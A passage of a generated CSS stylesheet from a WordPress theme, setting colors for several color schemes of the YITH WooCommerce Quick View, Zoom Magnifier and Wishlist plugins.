	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .product_meta > span,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .product_meta > span a {
		color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_second .yith-quick-view .single-product div.summary .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_second .yith-quick-view .single-product div.summary .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a,
	html .cmsmasters_color_scheme_second .cmsmasters_product .button.cmsmasters_quick_view_button,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .product_meta a,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_second .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .product_meta a,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .product_meta > span .cmsmasters_product_meta_title {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:after,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:before,
	html .cmsmasters_color_scheme_second html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:after,
	html .cmsmasters_color_scheme_second html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second .yith-wcqv-main,
	html .cmsmasters_color_scheme_second .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second li.product .cmsmasters_product .yith-wcqv-button.inside-thumb .blockUI.blockOverlay {
		background-color:#ffffff !important;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .yith-wcqv-view-details:hover,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .product_meta,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .cmsmasters_product_right_column .share_posts,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .product_meta,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .product_meta,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .product_meta,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .product_meta,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
	
/***************** Finish Custom 2 Yith WooCommerce Quick View Colors Scheme Rules ******************/


/***************** Start Custom 3 Yith WooCommerce Quick View Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .price del,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .price del,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-up .single-product .price del,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .price del {
		color:#939393;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .yith-quick-view .single-product div.summary .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a:hover,
	html .cmsmasters_color_scheme_third html #yith-quick-view-modal .single-product div.summary .price ins,
	html .cmsmasters_color_scheme_third .cmsmasters_product .button.cmsmasters_quick_view_button:hover,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_third .yith-wcqv-close:hover,
	html .cmsmasters_color_scheme_third .yith-wcqv-button:not(.button) span:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .product_meta > span a:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:before,
	html .cmsmasters_color_scheme_third html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_third html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:before {
		background-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .price del,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .product_meta > span,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_third .yith-wcqv-close,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .product_meta > span,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .product_meta > span a {
		color:#606060;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third .yith-quick-view .single-product div.summary .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_third .yith-quick-view .single-product div.summary .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a,
	html .cmsmasters_color_scheme_third .cmsmasters_product .button.cmsmasters_quick_view_button,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .product_meta a,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_third .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .product_meta a,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .product_meta > span .cmsmasters_product_meta_title {
		color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:after,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:before,
	html .cmsmasters_color_scheme_third html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:after,
	html .cmsmasters_color_scheme_third html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
		background-color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .yith-wcqv-main,
	html .cmsmasters_color_scheme_third .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third li.product .cmsmasters_product .yith-wcqv-button.inside-thumb .blockUI.blockOverlay {
		background-color:#ffffff !important;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .yith-wcqv-view-details:hover,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .product_meta,
	html .cmsmasters_color_scheme_third #yith-quick-view-modal .single-product .cmsmasters_product_right_column .share_posts,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .single-product .product_meta,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .single-product .product_meta,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .single-product .product_meta,
	html .cmsmasters_color_scheme_third .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_third html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_third html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_third html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product .product_meta,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_third .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active {
		border-color:#3a3a3a;
	}
	/* Finish Borders Color */
	
	
/***************** Finish Custom 3 Yith WooCommerce Quick View Colors Scheme Rules ******************/


/***************** Start Default Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev:hover,
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next:hover {
		color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	.single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
/***************** Finish Default Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/


/***************** Start Footer Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev:hover,
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next:hover {
		color:#ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_footer .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
/***************** Finish Footer Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/


/***************** Start Custom 1 Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev:hover,
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next:hover {
		color:#575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_first .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 1 Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/


/***************** Start Custom 2 Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev:hover,
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next:hover {
		color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_second .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 2 Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/


/***************** Start Custom 3 Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev:hover,
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next:hover {
		color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-prev,
	html .cmsmasters_color_scheme_third .single-product.woocommerce .cmsmasters_single_product .thumbnails #slider-next {
		border-color:#3a3a3a;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 3 Yith WooCommerce Zoom Magnifier Colors Scheme Rules ******************/


/***************** Start Default Yith WooCommerce Wishlist Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-price del {
		color:#545454;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.widget_yith-wcwl-lists ul.dropdown li a:hover,
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-name a:hover,
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-in-stock,
	#yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a:hover,
	.yith-wcwl-add-to-wishlist a:not(.button):hover,
	.yith-wcwl-add-to-wishlist a:not(.button):after,
	.products .product .cmsmasters_add_wishlist_button a.browse_wishlist,
	.products .product .cmsmasters_add_wishlist_button a:hover {
		color:#cc0000;
	}
	
	#yith-wcwl-form .wishlist_manage_table thead th {
		background-color:#cc0000;
	}
	
	#yith-wcwl-form .wishlist_manage_table thead th,
	.submit-wishlist-changes {
		border-color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-out-of-stock,
	#yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a,
	#yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a:hover {
		color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Main Background Color */
	#yith-wcwl-form .wishlist_manage_table thead th {
		color:#ffffff;
	}
	
	.products .product .cmsmasters_add_wishlist_button .yith-wcwl-add-button img,
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button,
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button:hover {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Headings Color */
	.widget_yith-wcwl-lists ul.dropdown li a,
	.products .product .cmsmasters_add_wishlist_button a,
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-name a,
	.yith-wcwl-add-to-wishlist a:not(.button),
	#yith-wcwl-form .wishlist_manage_table tbody .wishlist-name,
	#yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a,
	#yith-wcwl-form .wishlist_manage_table tbody .wishlist-privacy {
		color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Alternate Background Color */
	/* Finish Alternate Background Color */
	
	
